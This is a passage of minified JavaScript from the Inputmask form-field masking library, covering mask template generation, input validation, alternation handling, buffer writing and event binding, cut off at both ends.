isInputEventSupported(eventName){var el=document.createElement("input"),evName="on"+eventName,isSupported=evName in el;if(!isSupported){el.setAttribute(evName,"return;");isSupported=typeof el[evName]==="function"}el=null;return isSupported}function maskScope(actionObj,maskset,opts){maskset=maskset||this.maskset;opts=opts||this.opts;var inputmask=this,el=this.el,isRTL=this.isRTL,undoValue,$el,skipKeyPressEvent=false,skipInputEvent=false,ignorable=false,maxLength,mouseEnter=false,colorMask,originalPlaceholder;function getMaskTemplate(baseOnInput,minimalPos,includeMode,noJit,clearOptionalTail){var greedy=opts.greedy;if(clearOptionalTail)opts.greedy=false;minimalPos=minimalPos||0;var maskTemplate=[],ndxIntlzr,pos=0,test,testPos,lvp=getLastValidPosition();do{if(baseOnInput===true&&getMaskSet().validPositions[pos]){testPos=clearOptionalTail&&getMaskSet().validPositions[pos].match.optionality===true&&getMaskSet().validPositions[pos+1]===undefined&&(getMaskSet().validPositions[pos].generatedInput===true||getMaskSet().validPositions[pos].input==opts.skipOptionalPartCharacter&&pos>0)?determineTestTemplate(pos,getTests(pos,ndxIntlzr,pos-1)):getMaskSet().validPositions[pos];test=testPos.match;ndxIntlzr=testPos.locator.slice();maskTemplate.push(includeMode===true?testPos.input:includeMode===false?test.nativeDef:getPlaceholder(pos,test))}else{testPos=getTestTemplate(pos,ndxIntlzr,pos-1);test=testPos.match;ndxIntlzr=testPos.locator.slice();var jitMasking=noJit===true?false:opts.jitMasking!==false?opts.jitMasking:test.jit;if(jitMasking===false||jitMasking===undefined||typeof jitMasking==="number"&&isFinite(jitMasking)&&jitMasking>pos){maskTemplate.push(includeMode===false?test.nativeDef:getPlaceholder(pos,test))}}if(opts.keepStatic==="auto"){if(test.newBlockMarker&&test.fn!==null){opts.keepStatic=pos-1}}pos++}while((maxLength===undefined||pos<maxLength)&&(test.fn!==null||test.def!=="")||minimalPos>pos);if(maskTemplate[maskTemplate.length-1]===""){maskTemplate.pop()}if(includeMode!==false||getMaskSet().maskLength===undefined)getMaskSet().maskLength=pos-1;opts.greedy=greedy;return maskTemplate}function getMaskSet(){return maskset}function resetMaskSet(soft){var maskset=getMaskSet();maskset.buffer=undefined;if(soft!==true){maskset.validPositions={};maskset.p=0}}function getLastValidPosition(closestTo,strict,validPositions){var before=-1,after=-1,valids=validPositions||getMaskSet().validPositions;if(closestTo===undefined)closestTo=-1;for(var posNdx in valids){var psNdx=parseInt(posNdx);if(valids[psNdx]&&(strict||valids[psNdx].generatedInput!==true)){if(psNdx<=closestTo)before=psNdx;if(psNdx>=closestTo)after=psNdx}}return before===-1||before==closestTo?after:after==-1?before:closestTo-before<after-closestTo?before:after}function getDecisionTaker(tst){var decisionTaker=tst.locator[tst.alternation];if(typeof decisionTaker=="string"&&decisionTaker.length>0){decisionTaker=decisionTaker.split(",")[0]}return decisionTaker!==undefined?decisionTaker.toString():""}function getLocator(tst,align){var locator=(tst.alternation!=undefined?tst.mloc[getDecisionTaker(tst)]:tst.locator).join("");if(locator!=="")while(locator.length<align)locator+="0";return locator}function determineTestTemplate(pos,tests){pos=pos>0?pos-1:0;var altTest=getTest(pos),targetLocator=getLocator(altTest),tstLocator,closest,bestMatch;for(var ndx=0;ndx<tests.length;ndx++){var tst=tests[ndx];tstLocator=getLocator(tst,targetLocator.length);var distance=Math.abs(tstLocator-targetLocator);if(closest===undefined||tstLocator!==""&&distance<closest||bestMatch&&!opts.greedy&&bestMatch.match.optionality&&bestMatch.match.newBlockMarker==="master"&&(!tst.match.optionality||!tst.match.newBlockMarker)||bestMatch&&bestMatch.match.optionalQuantifier&&!tst.match.optionalQuantifier){closest=distance;bestMatch=tst}}return bestMatch}function getTestTemplate(pos,ndxIntlzr,tstPs){return getMaskSet().validPositions[pos]||determineTestTemplate(pos,getTests(pos,ndxIntlzr?ndxIntlzr.slice():ndxIntlzr,tstPs))}function getTest(pos,tests){if(getMaskSet().validPositions[pos]){return getMaskSet().validPositions[pos]}return(tests||getTests(pos))[0]}function positionCanMatchDefinition(pos,def){var valid=false,tests=getTests(pos);for(var tndx=0;tndx<tests.length;tndx++){if(tests[tndx].match&&tests[tndx].match.def===def){valid=true;break}}return valid}function getTests(pos,ndxIntlzr,tstPs){var maskTokens=getMaskSet().maskToken,testPos=ndxIntlzr?tstPs:0,ndxInitializer=ndxIntlzr?ndxIntlzr.slice():[0],matches=[],insertStop=false,latestMatch,cacheDependency=ndxIntlzr?ndxIntlzr.join(""):"";function resolveTestFromToken(maskToken,ndxInitializer,loopNdx,quantifierRecurse){function handleMatch(match,loopNdx,quantifierRecurse){function isFirstMatch(latestMatch,tokenGroup){var firstMatch=$.inArray(latestMatch,tokenGroup.matches)===0;if(!firstMatch){$.each(tokenGroup.matches,function(ndx,match){if(match.isQuantifier===true)firstMatch=isFirstMatch(latestMatch,tokenGroup.matches[ndx-1]);else if(match.hasOwnProperty("matches"))firstMatch=isFirstMatch(latestMatch,match);if(firstMatch)return false})}return firstMatch}function resolveNdxInitializer(pos,alternateNdx,targetAlternation){var bestMatch,indexPos;if(getMaskSet().tests[pos]||getMaskSet().validPositions[pos]){$.each(getMaskSet().tests[pos]||[getMaskSet().validPositions[pos]],function(ndx,lmnt){if(lmnt.mloc[alternateNdx]){bestMatch=lmnt;return false}var alternation=targetAlternation!==undefined?targetAlternation:lmnt.alternation,ndxPos=lmnt.locator[alternation]!==undefined?lmnt.locator[alternation].toString().indexOf(alternateNdx):-1;if((indexPos===undefined||ndxPos<indexPos)&&ndxPos!==-1){bestMatch=lmnt;indexPos=ndxPos}})}if(bestMatch){var bestMatchAltIndex=bestMatch.locator[bestMatch.alternation];var locator=bestMatch.mloc[alternateNdx]||bestMatch.mloc[bestMatchAltIndex]||bestMatch.locator;return locator.slice((targetAlternation!==undefined?targetAlternation:bestMatch.alternation)+1)}else{return targetAlternation!==undefined?resolveNdxInitializer(pos,alternateNdx):undefined}}function isSubsetOf(source,target){function expand(pattern){var expanded=[],start,end;for(var i=0,l=pattern.length;i<l;i++){if(pattern.charAt(i)==="-"){end=pattern.charCodeAt(i+1);while(++start<end)expanded.push(String.fromCharCode(start))}else{start=pattern.charCodeAt(i);expanded.push(pattern.charAt(i))}}return expanded.join("")}if(opts.regex&&source.match.fn!==null&&target.match.fn!==null){return expand(target.match.def.replace(/[\[\]]/g,"")).indexOf(expand(source.match.def.replace(/[\[\]]/g,"")))!==-1}return source.match.def===target.match.nativeDef}function staticCanMatchDefinition(source,target){var sloc=source.locator.slice(source.alternation).join(""),tloc=target.locator.slice(target.alternation).join(""),canMatch=sloc==tloc;canMatch=canMatch&&source.match.fn===null&&target.match.fn!==null?target.match.fn.test(source.match.def,getMaskSet(),pos,false,opts,false):false;return canMatch}function setMergeLocators(targetMatch,altMatch){if(altMatch===undefined||targetMatch.alternation===altMatch.alternation&&targetMatch.locator[targetMatch.alternation].toString().indexOf(altMatch.locator[altMatch.alternation])===-1){targetMatch.mloc=targetMatch.mloc||{};var locNdx=targetMatch.locator[targetMatch.alternation];if(locNdx===undefined)targetMatch.alternation=undefined;else{if(typeof locNdx==="string")locNdx=locNdx.split(",")[0];if(targetMatch.mloc[locNdx]===undefined)targetMatch.mloc[locNdx]=targetMatch.locator.slice();if(altMatch!==undefined){for(var ndx in altMatch.mloc){if(typeof ndx==="string")ndx=ndx.split(",")[0];if(targetMatch.mloc[ndx]===undefined)targetMatch.mloc[ndx]=altMatch.mloc[ndx]}targetMatch.locator[targetMatch.alternation]=Object.keys(targetMatch.mloc).join(",")}return true}}return false}if(testPos>500&&quantifierRecurse!==undefined){throw"Inputmask: There is probably an error in your mask definition or in the code. Create an issue on github with an example of the mask you are using. "+getMaskSet().mask}if(testPos===pos&&match.matches===undefined){matches.push({match:match,locator:loopNdx.reverse(),cd:cacheDependency,mloc:{}});return true}else if(match.matches!==undefined){if(match.isGroup&&quantifierRecurse!==match){match=handleMatch(maskToken.matches[$.inArray(match,maskToken.matches)+1],loopNdx,quantifierRecurse);if(match)return true}else if(match.isOptional){var optionalToken=match;match=resolveTestFromToken(match,ndxInitializer,loopNdx,quantifierRecurse);if(match){$.each(matches,function(ndx,mtch){mtch.match.optionality=true});latestMatch=matches[matches.length-1].match;if(quantifierRecurse===undefined&&isFirstMatch(latestMatch,optionalToken)){insertStop=true;testPos=pos}else return true}}else if(match.isAlternator){var alternateToken=match,malternateMatches=[],maltMatches,currentMatches=matches.slice(),loopNdxCnt=loopNdx.length;var altIndex=ndxInitializer.length>0?ndxInitializer.shift():-1;if(altIndex===-1||typeof altIndex==="string"){var currentPos=testPos,ndxInitializerClone=ndxInitializer.slice(),altIndexArr=[],amndx;if(typeof altIndex=="string"){altIndexArr=altIndex.split(",")}else{for(amndx=0;amndx<alternateToken.matches.length;amndx++){altIndexArr.push(amndx.toString())}}if(getMaskSet().excludes[pos]){var altIndexArrClone=altIndexArr.slice();for(var i=0,el=getMaskSet().excludes[pos].length;i<el;i++){altIndexArr.splice(altIndexArr.indexOf(getMaskSet().excludes[pos][i].toString()),1)}if(altIndexArr.length===0){getMaskSet().excludes[pos]=undefined;altIndexArr=altIndexArrClone}}if(opts.keepStatic===true||isFinite(parseInt(opts.keepStatic))&&currentPos>=opts.keepStatic)altIndexArr=altIndexArr.slice(0,1);var unMatchedAlternation=false;for(var ndx=0;ndx<altIndexArr.length;ndx++){amndx=parseInt(altIndexArr[ndx]);matches=[];ndxInitializer=typeof altIndex==="string"?resolveNdxInitializer(testPos,amndx,loopNdxCnt)||ndxInitializerClone.slice():ndxInitializerClone.slice();if(alternateToken.matches[amndx]&&handleMatch(alternateToken.matches[amndx],[amndx].concat(loopNdx),quantifierRecurse))match=true;else if(ndx===0){unMatchedAlternation=true}maltMatches=matches.slice();testPos=currentPos;matches=[];for(var ndx1=0;ndx1<maltMatches.length;ndx1++){var altMatch=maltMatches[ndx1],dropMatch=false;altMatch.match.jit=altMatch.match.jit||unMatchedAlternation;altMatch.alternation=altMatch.alternation||loopNdxCnt;setMergeLocators(altMatch);for(var ndx2=0;ndx2<malternateMatches.length;ndx2++){var altMatch2=malternateMatches[ndx2];if(typeof altIndex!=="string"||altMatch.alternation!==undefined&&$.inArray(altMatch.locator[altMatch.alternation].toString(),altIndexArr)!==-1){if(altMatch.match.nativeDef===altMatch2.match.nativeDef){dropMatch=true;setMergeLocators(altMatch2,altMatch);break}else if(isSubsetOf(altMatch,altMatch2)){if(setMergeLocators(altMatch,altMatch2)){dropMatch=true;malternateMatches.splice(malternateMatches.indexOf(altMatch2),0,altMatch)}break}else if(isSubsetOf(altMatch2,altMatch)){setMergeLocators(altMatch2,altMatch);break}else if(staticCanMatchDefinition(altMatch,altMatch2)){if(setMergeLocators(altMatch,altMatch2)){dropMatch=true;malternateMatches.splice(malternateMatches.indexOf(altMatch2),0,altMatch)}break}}}if(!dropMatch){malternateMatches.push(altMatch)}}}matches=currentMatches.concat(malternateMatches);testPos=pos;insertStop=matches.length>0;match=malternateMatches.length>0;ndxInitializer=ndxInitializerClone.slice()}else match=handleMatch(alternateToken.matches[altIndex]||maskToken.matches[altIndex],[altIndex].concat(loopNdx),quantifierRecurse);if(match)return true}else if(match.isQuantifier&&quantifierRecurse!==maskToken.matches[$.inArray(match,maskToken.matches)-1]){var qt=match;for(var qndx=ndxInitializer.length>0?ndxInitializer.shift():0;qndx<(isNaN(qt.quantifier.max)?qndx+1:qt.quantifier.max)&&testPos<=pos;qndx++){var tokenGroup=maskToken.matches[$.inArray(qt,maskToken.matches)-1];match=handleMatch(tokenGroup,[qndx].concat(loopNdx),tokenGroup);if(match){latestMatch=matches[matches.length-1].match;latestMatch.optionalQuantifier=qndx>=qt.quantifier.min;latestMatch.jit=(qndx||1)*tokenGroup.matches.indexOf(latestMatch)>=qt.quantifier.jit;if(latestMatch.optionalQuantifier&&isFirstMatch(latestMatch,tokenGroup)){insertStop=true;testPos=pos;break}if(latestMatch.jit){getMaskSet().jitOffset[pos]=tokenGroup.matches.indexOf(latestMatch)}return true}}}else{match=resolveTestFromToken(match,ndxInitializer,loopNdx,quantifierRecurse);if(match)return true}}else{testPos++}}for(var tndx=ndxInitializer.length>0?ndxInitializer.shift():0;tndx<maskToken.matches.length;tndx++){if(maskToken.matches[tndx].isQuantifier!==true){var match=handleMatch(maskToken.matches[tndx],[tndx].concat(loopNdx),quantifierRecurse);if(match&&testPos===pos){return match}else if(testPos>pos){break}}}}function mergeLocators(pos,tests){var locator=[];if(!$.isArray(tests))tests=[tests];if(tests.length>0){if(tests[0].alternation===undefined){locator=determineTestTemplate(pos,tests.slice()).locator.slice();if(locator.length===0)locator=tests[0].locator.slice()}else{$.each(tests,function(ndx,tst){if(tst.def!==""){if(locator.length===0)locator=tst.locator.slice();else{for(var i=0;i<locator.length;i++){if(tst.locator[i]&&locator[i].toString().indexOf(tst.locator[i])===-1){locator[i]+=","+tst.locator[i]}}}}})}}return locator}if(pos>-1){if(ndxIntlzr===undefined){var previousPos=pos-1,test;while((test=getMaskSet().validPositions[previousPos]||getMaskSet().tests[previousPos])===undefined&&previousPos>-1){previousPos--}if(test!==undefined&&previousPos>-1){ndxInitializer=mergeLocators(previousPos,test);cacheDependency=ndxInitializer.join("");testPos=previousPos}}if(getMaskSet().tests[pos]&&getMaskSet().tests[pos][0].cd===cacheDependency){return getMaskSet().tests[pos]}for(var mtndx=ndxInitializer.shift();mtndx<maskTokens.length;mtndx++){var match=resolveTestFromToken(maskTokens[mtndx],ndxInitializer,[mtndx]);if(match&&testPos===pos||testPos>pos){break}}}if(matches.length===0||insertStop){matches.push({match:{fn:null,optionality:false,casing:null,def:"",placeholder:""},locator:[],mloc:{},cd:cacheDependency})}if(ndxIntlzr!==undefined&&getMaskSet().tests[pos]){return $.extend(true,[],matches)}getMaskSet().tests[pos]=$.extend(true,[],matches);return getMaskSet().tests[pos]}function getBufferTemplate(){if(getMaskSet()._buffer===undefined){getMaskSet()._buffer=getMaskTemplate(false,1);if(getMaskSet().buffer===undefined)getMaskSet().buffer=getMaskSet()._buffer.slice()}return getMaskSet()._buffer}function getBuffer(noCache){if(getMaskSet().buffer===undefined||noCache===true){getMaskSet().buffer=getMaskTemplate(true,getLastValidPosition(),true);if(getMaskSet()._buffer===undefined)getMaskSet()._buffer=getMaskSet().buffer.slice()}return getMaskSet().buffer}function refreshFromBuffer(start,end,buffer){var i,p;if(start===true){resetMaskSet();start=0;end=buffer.length}else{for(i=start;i<end;i++){delete getMaskSet().validPositions[i]}}p=start;for(i=start;i<end;i++){resetMaskSet(true);if(buffer[i]!==opts.skipOptionalPartCharacter){var valResult=isValid(p,buffer[i],true,true);if(valResult!==false){resetMaskSet(true);p=valResult.caret!==undefined?valResult.caret:valResult.pos+1}}}}function casing(elem,test,pos){switch(opts.casing||test.casing){case"upper":elem=elem.toUpperCase();break;case"lower":elem=elem.toLowerCase();break;case"title":var posBefore=getMaskSet().validPositions[pos-1];if(pos===0||posBefore&&posBefore.input===String.fromCharCode(Inputmask.keyCode.SPACE)){elem=elem.toUpperCase()}else{elem=elem.toLowerCase()}break;default:if($.isFunction(opts.casing)){var args=Array.prototype.slice.call(arguments);args.push(getMaskSet().validPositions);elem=opts.casing.apply(this,args)}}return elem}function checkAlternationMatch(altArr1,altArr2,na){var altArrC=opts.greedy?altArr2:altArr2.slice(0,1),isMatch=false,naArr=na!==undefined?na.split(","):[],naNdx;for(var i=0;i<naArr.length;i++){if((naNdx=altArr1.indexOf(naArr[i]))!==-1){altArr1.splice(naNdx,1)}}for(var alndx=0;alndx<altArr1.length;alndx++){if($.inArray(altArr1[alndx],altArrC)!==-1){isMatch=true;break}}return isMatch}function alternate(pos,c,strict,fromSetValid,rAltPos){var validPsClone=$.extend(true,{},getMaskSet().validPositions),lastAlt,alternation,isValidRslt=false,altPos,prevAltPos,i,validPos,decisionPos,lAltPos=rAltPos!==undefined?rAltPos:getLastValidPosition();if(lAltPos===-1&&rAltPos===undefined){lastAlt=0;prevAltPos=getTest(lastAlt);alternation=prevAltPos.alternation}else{for(;lAltPos>=0;lAltPos--){altPos=getMaskSet().validPositions[lAltPos];if(altPos&&altPos.alternation!==undefined){if(prevAltPos&&prevAltPos.locator[altPos.alternation]!==altPos.locator[altPos.alternation]){break}lastAlt=lAltPos;alternation=getMaskSet().validPositions[lastAlt].alternation;prevAltPos=altPos}}}if(alternation!==undefined){decisionPos=parseInt(lastAlt);getMaskSet().excludes[decisionPos]=getMaskSet().excludes[decisionPos]||[];if(pos!==true){getMaskSet().excludes[decisionPos].push(getDecisionTaker(prevAltPos))}var validInputsClone=[],staticInputsBeforePos=0;for(i=decisionPos;i<getLastValidPosition(undefined,true)+1;i++){validPos=getMaskSet().validPositions[i];if(validPos&&validPos.generatedInput!==true){validInputsClone.push(validPos.input)}else if(i<pos)staticInputsBeforePos++;delete getMaskSet().validPositions[i]}while(getMaskSet().excludes[decisionPos]&&getMaskSet().excludes[decisionPos].length<10){var posOffset=staticInputsBeforePos*-1,validInputs=validInputsClone.slice();getMaskSet().tests[decisionPos]=undefined;resetMaskSet(true);isValidRslt=true;while(validInputs.length>0){var input=validInputs.shift();if(!(isValidRslt=isValid(getLastValidPosition(undefined,true)+1,input,false,fromSetValid,true))){break}}if(isValidRslt&&c!==undefined){var targetLvp=getLastValidPosition(pos)+1;for(i=decisionPos;i<getLastValidPosition()+1;i++){validPos=getMaskSet().validPositions[i];if((validPos===undefined||validPos.match.fn==null)&&i<pos+posOffset){posOffset++}}pos=pos+posOffset;isValidRslt=isValid(pos>targetLvp?targetLvp:pos,c,strict,fromSetValid,true)}if(!isValidRslt){resetMaskSet();prevAltPos=getTest(decisionPos);getMaskSet().validPositions=$.extend(true,{},validPsClone);if(getMaskSet().excludes[decisionPos]){var decisionTaker=getDecisionTaker(prevAltPos);if(getMaskSet().excludes[decisionPos].indexOf(decisionTaker)!==-1){isValidRslt=alternate(pos,c,strict,fromSetValid,decisionPos-1);break}getMaskSet().excludes[decisionPos].push(decisionTaker);for(i=decisionPos;i<getLastValidPosition(undefined,true)+1;i++)delete getMaskSet().validPositions[i]}else{isValidRslt=alternate(pos,c,strict,fromSetValid,decisionPos-1);break}}else break}}getMaskSet().excludes[decisionPos]=undefined;return isValidRslt}function isValid(pos,c,strict,fromSetValid,fromAlternate,validateOnly){function isSelection(posObj){return isRTL?posObj.begin-posObj.end>1||posObj.begin-posObj.end===1:posObj.end-posObj.begin>1||posObj.end-posObj.begin===1}strict=strict===true;var maskPos=pos;if(pos.begin!==undefined){maskPos=isRTL?pos.end:pos.begin}function _isValid(position,c,strict){var rslt=false;$.each(getTests(position),function(ndx,tst){var test=tst.match;getBuffer(true);rslt=test.fn!=null?test.fn.test(c,getMaskSet(),position,strict,opts,isSelection(pos)):(c===test.def||c===opts.skipOptionalPartCharacter)&&test.def!==""?{c:getPlaceholder(position,test,true)||test.def,pos:position}:false;if(rslt!==false){var elem=rslt.c!==undefined?rslt.c:c,validatedPos=position;elem=elem===opts.skipOptionalPartCharacter&&test.fn===null?getPlaceholder(position,test,true)||test.def:elem;if(rslt.remove!==undefined){if(!$.isArray(rslt.remove))rslt.remove=[rslt.remove];$.each(rslt.remove.sort(function(a,b){return b-a}),function(ndx,lmnt){revalidateMask({begin:lmnt,end:lmnt+1})})}if(rslt.insert!==undefined){if(!$.isArray(rslt.insert))rslt.insert=[rslt.insert];$.each(rslt.insert.sort(function(a,b){return a-b}),function(ndx,lmnt){isValid(lmnt.pos,lmnt.c,true,fromSetValid)})}if(rslt!==true&&rslt.pos!==undefined&&rslt.pos!==position){validatedPos=rslt.pos}if(rslt!==true&&rslt.pos===undefined&&rslt.c===undefined){return false}if(!revalidateMask(pos,$.extend({},tst,{input:casing(elem,test,validatedPos)}),fromSetValid,validatedPos)){rslt=false}return false}});return rslt}var result=true,positionsClone=$.extend(true,{},getMaskSet().validPositions);if($.isFunction(opts.preValidation)&&!strict&&fromSetValid!==true&&validateOnly!==true){result=opts.preValidation(getBuffer(),maskPos,c,isSelection(pos),opts,getMaskSet())}if(result===true){trackbackPositions(undefined,maskPos,true);if(maxLength===undefined||maskPos<maxLength){result=_isValid(maskPos,c,strict);if((!strict||fromSetValid===true)&&result===false&&validateOnly!==true){var currentPosValid=getMaskSet().validPositions[maskPos];if(currentPosValid&&currentPosValid.match.fn===null&&(currentPosValid.match.def===c||c===opts.skipOptionalPartCharacter)){result={caret:seekNext(maskPos)}}else{if((opts.insertMode||getMaskSet().validPositions[seekNext(maskPos)]===undefined)&&(!isMask(maskPos,true)||getMaskSet().jitOffset[maskPos])){if(getMaskSet().jitOffset[maskPos]&&getMaskSet().validPositions[seekNext(maskPos)]===undefined){result=isValid(maskPos+getMaskSet().jitOffset[maskPos],c,strict);if(result!==false)result.caret=maskPos}else for(var nPos=maskPos+1,snPos=seekNext(maskPos);nPos<=snPos;nPos++){result=_isValid(nPos,c,strict);if(result!==false){result=trackbackPositions(maskPos,result.pos!==undefined?result.pos:nPos)||result;maskPos=nPos;break}}}}}}if(result===false&&opts.keepStatic!==false&&(opts.regex==null||isComplete(getBuffer()))&&!strict&&fromAlternate!==true){result=alternate(maskPos,c,strict,fromSetValid)}if(result===true){result={pos:maskPos}}}if($.isFunction(opts.postValidation)&&result!==false&&!strict&&fromSetValid!==true&&validateOnly!==true){var postResult=opts.postValidation(getBuffer(true),pos.begin!==undefined?isRTL?pos.end:pos.begin:pos,result,opts);if(postResult!==undefined){if(postResult.refreshFromBuffer&&postResult.buffer){var refresh=postResult.refreshFromBuffer;refreshFromBuffer(refresh===true?refresh:refresh.start,refresh.end,postResult.buffer)}result=postResult===true?result:postResult}}if(result&&result.pos===undefined){result.pos=maskPos}if(result===false||validateOnly===true){resetMaskSet(true);getMaskSet().validPositions=$.extend(true,{},positionsClone)}return result}function trackbackPositions(originalPos,newPos,fillOnly){var result;if(originalPos===undefined){for(originalPos=newPos-1;originalPos>0;originalPos--){if(getMaskSet().validPositions[originalPos])break}}for(var ps=originalPos;ps<newPos;ps++){if(getMaskSet().validPositions[ps]===undefined&&!isMask(ps,true)){var vp=ps==0?getTest(ps):getMaskSet().validPositions[ps-1];if(vp){var tests=getTests(ps).slice();if(tests[tests.length-1].match.def==="")tests.pop();var bestMatch=determineTestTemplate(ps,tests);bestMatch=$.extend({},bestMatch,{input:getPlaceholder(ps,bestMatch.match,true)||bestMatch.match.def});bestMatch.generatedInput=true;revalidateMask(ps,bestMatch,true);if(fillOnly!==true){var cvpInput=getMaskSet().validPositions[newPos].input;getMaskSet().validPositions[newPos]=undefined;result=isValid(newPos,cvpInput,true,true)}}}}return result}function revalidateMask(pos,validTest,fromSetValid,validatedPos){function IsEnclosedStatic(pos,valids,selection){var posMatch=valids[pos];if(posMatch!==undefined&&(posMatch.match.fn===null&&posMatch.match.optionality!==true||posMatch.input===opts.radixPoint)){var prevMatch=selection.begin<=pos-1?valids[pos-1]&&valids[pos-1].match.fn===null&&valids[pos-1]:valids[pos-1],nextMatch=selection.end>pos+1?valids[pos+1]&&valids[pos+1].match.fn===null&&valids[pos+1]:valids[pos+1];return prevMatch&&nextMatch}return false}var begin=pos.begin!==undefined?pos.begin:pos,end=pos.end!==undefined?pos.end:pos;if(pos.begin>pos.end){begin=pos.end;end=pos.begin}validatedPos=validatedPos!==undefined?validatedPos:begin;if(begin!==end||opts.insertMode&&getMaskSet().validPositions[validatedPos]!==undefined&&fromSetValid===undefined){var positionsClone=$.extend(true,{},getMaskSet().validPositions),lvp=getLastValidPosition(undefined,true),i;getMaskSet().p=begin;for(i=lvp;i>=begin;i--){if(getMaskSet().validPositions[i]&&getMaskSet().validPositions[i].match.nativeDef==="+"){opts.isNegative=false}delete getMaskSet().validPositions[i]}var valid=true,j=validatedPos,vps=getMaskSet().validPositions,needsValidation=false,posMatch=j,i=j;if(validTest){getMaskSet().validPositions[validatedPos]=$.extend(true,{},validTest);posMatch++;j++;if(begin<end)i++}for(;i<=lvp;i++){var t=positionsClone[i];if(t!==undefined&&(i>=end||i>=begin&&t.generatedInput!==true&&IsEnclosedStatic(i,positionsClone,{begin:begin,end:end}))){while(getTest(posMatch).match.def!==""){if(needsValidation===false&&positionsClone[posMatch]&&positionsClone[posMatch].match.nativeDef===t.match.nativeDef){getMaskSet().validPositions[posMatch]=$.extend(true,{},positionsClone[posMatch]);getMaskSet().validPositions[posMatch].input=t.input;trackbackPositions(undefined,posMatch,true);j=posMatch+1;valid=true}else if(opts.shiftPositions&&positionCanMatchDefinition(posMatch,t.match.def)){var result=isValid(posMatch,t.input,true,true);valid=result!==false;j=result.caret||result.insert?getLastValidPosition():posMatch+1;needsValidation=true}else{valid=t.generatedInput===true||t.input===opts.radixPoint&&opts.numericInput===true}if(valid)break;if(!valid&&posMatch>end&&isMask(posMatch,true)&&(t.match.fn!==null||posMatch>getMaskSet().maskLength)){break}posMatch++}if(getTest(posMatch).match.def=="")valid=false;posMatch=j}if(!valid)break}if(!valid){getMaskSet().validPositions=$.extend(true,{},positionsClone);resetMaskSet(true);return false}}else if(validTest){getMaskSet().validPositions[validatedPos]=$.extend(true,{},validTest)}resetMaskSet(true);return true}function isMask(pos,strict){var test=getTestTemplate(pos).match;if(test.def==="")test=getTest(pos).match;if(test.fn!=null){return test.fn}if(strict!==true&&pos>-1){var tests=getTests(pos);return tests.length>1+(tests[tests.length-1].match.def===""?1:0)}return false}function seekNext(pos,newBlock){var position=pos+1;while(getTest(position).match.def!==""&&(newBlock===true&&(getTest(position).match.newBlockMarker!==true||!isMask(position))||newBlock!==true&&!isMask(position))){position++}return position}function seekPrevious(pos,newBlock){var position=pos,tests;if(position<=0)return 0;while(--position>0&&(newBlock===true&&getTest(position).match.newBlockMarker!==true||newBlock!==true&&!isMask(position)&&(tests=getTests(position),tests.length<2||tests.length===2&&tests[1].match.def===""))){}return position}function writeBuffer(input,buffer,caretPos,event,triggerEvents){if(event&&$.isFunction(opts.onBeforeWrite)){var result=opts.onBeforeWrite.call(inputmask,event,buffer,caretPos,opts);if(result){if(result.refreshFromBuffer){var refresh=result.refreshFromBuffer;refreshFromBuffer(refresh===true?refresh:refresh.start,refresh.end,result.buffer||buffer);buffer=getBuffer(true)}if(caretPos!==undefined)caretPos=result.caret!==undefined?result.caret:caretPos}}if(input!==undefined){input.inputmask._valueSet(buffer.join(""));if(caretPos!==undefined&&(event===undefined||event.type!=="blur")){caret(input,caretPos)}else renderColorMask(input,caretPos,buffer.length===0);if(triggerEvents===true){var $input=$(input),nptVal=input.inputmask._valueGet();skipInputEvent=true;$input.trigger("input");setTimeout(function(){if(nptVal===getBufferTemplate().join("")){$input.trigger("cleared")}else if(isComplete(buffer)===true){$input.trigger("complete")}},0)}}}function getPlaceholder(pos,test,returnPL){test=test||getTest(pos).match;if(test.placeholder!==undefined||returnPL===true){return $.isFunction(test.placeholder)?test.placeholder(opts):test.placeholder}else if(test.fn===null){if(pos>-1&&getMaskSet().validPositions[pos]===undefined){var tests=getTests(pos),staticAlternations=[],prevTest;if(tests.length>1+(tests[tests.length-1].match.def===""?1:0)){for(var i=0;i<tests.length;i++){if(tests[i].match.optionality!==true&&tests[i].match.optionalQuantifier!==true&&(tests[i].match.fn===null||(prevTest===undefined||tests[i].match.fn.test(prevTest.match.def,getMaskSet(),pos,true,opts)!==false))){staticAlternations.push(tests[i]);if(tests[i].match.fn===null)prevTest=tests[i];if(staticAlternations.length>1){if(/[0-9a-bA-Z]/.test(staticAlternations[0].match.def)){return opts.placeholder.charAt(pos%opts.placeholder.length)}}}}}}return test.def}return opts.placeholder.charAt(pos%opts.placeholder.length)}function HandleNativePlaceholder(npt,value){if(ie){if(npt.inputmask._valueGet()!==value&&(npt.placeholder!==value||npt.placeholder==="")){var buffer=getBuffer().slice(),nptValue=npt.inputmask._valueGet();if(nptValue!==value){var lvp=getLastValidPosition();if(lvp===-1&&nptValue===getBufferTemplate().join("")){buffer=[]}else if(lvp!==-1){clearOptionalTail(buffer)}writeBuffer(npt,buffer)}}}else if(npt.placeholder!==value){npt.placeholder=value;if(npt.placeholder==="")npt.removeAttribute("placeholder")}}var EventRuler={on:function(input,eventName,eventHandler){var ev=function(e){var that=this;if(that.inputmask===undefined&&this.nodeName!=="FORM"){var imOpts=$.data(that,"_inputmask_opts");if(imOpts)new Inputmask(imOpts).mask(that);else EventRuler.off(that)}else if(e.type!=="setvalue"&&this.nodeName!=="FORM"&&(that.disabled||that.readOnly&&!(e.type==="keydown"&&(e.ctrlKey&&e.keyCode===67)||opts.tabThrough===false&&e.keyCode===Inputmask.keyCode.TAB))){e.preventDefault()}else{switch(e.type){case"input":if(skipInputEvent===true){skipInputEvent=false;return e.preventDefault()}if(mobile){var args=arguments;setTimeout(function(){eventHandler.apply(that,args);caret(that,that.inputmask.caretPos,undefined,true)},0);return false}break;case"keydown":skipKeyPressEvent=false;skipInputEvent=false;break;case"keypress":if(skipKeyPressEvent===true){return e.preventDefault()}skipKeyPressEvent=true;break;case"click":if(iemobile||iphone){var args=arguments;setTimeout(function(){eventHandler.apply(that,args)},0);return false}break}var returnVal=eventHandler.apply(that,arguments);if(returnVal===false){e.preventDefault();e.stopPropagation()}return returnVal}};input.inputmask.events[eventName]=input.inputmask.events[eventName]||[];input.inputmask.events[eventName].push(ev);if($.inArray(eventName,["submit","reset"])!==-1){if(input.form!==null)$(input.form).on(eventName,ev)}else{$(input).on(eventName,ev)}},off:function(input,event){if(input.inputmask&&input.inputmask.events){var events;if(event){events=[];events[event]=input.inputmask.events[event]}else{events=input.inputmask.events}$.each(events,function(eventName,evArr){while(evArr.length>0){var ev=evArr.pop();if($.inArray(eventName,["submit","reset"])!==-1){if(input.form!==null)$(input.form).off(eventName,ev)}else{$(input).off(eventName,ev)}}delete input.inputmask.events[eventName]})}}};var EventHandlers={keydownEvent:function(e){var 